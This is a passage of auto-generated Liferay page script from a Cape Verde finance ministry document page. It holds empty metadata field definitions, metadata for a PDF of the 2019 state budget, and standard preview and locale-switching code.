"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:20126,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:66096,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"uK4mFpEg","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.4"},{"instanceId":"fKdaALJI","name":"DublinCore_MODIFIED","value":"2019-01-03T10:16:59Z"},{"instanceId":"Emc9bnwX","name":"DublinCore_CREATED","value":"2019-01-02T20:35:36Z"},{"instanceId":"k66qM1OM","name":"DublinCore_LANGUAGE","value":"en-GB"},{"instanceId":"HFgraVep",
"name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"ofZw2SXv","name":"HttpHeaders_LAST_MODIFIED","value":"2019-01-03T10:16:59Z"},{"instanceId":"CTvzZiI0","name":"Office_CREATION_DATE","value":"2019-01-02T20:35:36Z"},{"instanceId":"TrZR7HCy","name":"Office_SAVE_DATE","value":"2019-01-03T10:16:59Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',
{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"){liferayDDMForm.destroy();
Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=
AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/20126/95112/Or%C3%A7amento+Estado+2019.pdf/42ecb147-ef4c-8eb2-4edc-e5ab6e7e3e7a?version\x3d1.0\x26t\x3d1553535891722\x26previewFileIndex\x3d",boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileContent",
currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewImagesContent",maxIndex:158,previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewToolbar"})).render()})();
(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initEditor();
